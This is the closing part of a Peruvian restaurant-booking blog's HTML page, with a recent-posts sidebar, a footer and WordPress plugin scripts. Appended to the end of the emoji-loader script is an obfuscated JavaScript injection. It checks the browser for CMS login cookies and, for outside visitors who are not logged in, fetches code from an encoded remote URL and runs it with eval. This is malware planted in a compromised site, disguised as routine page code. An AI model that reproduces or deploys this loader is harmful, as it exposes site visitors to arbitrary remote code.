decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>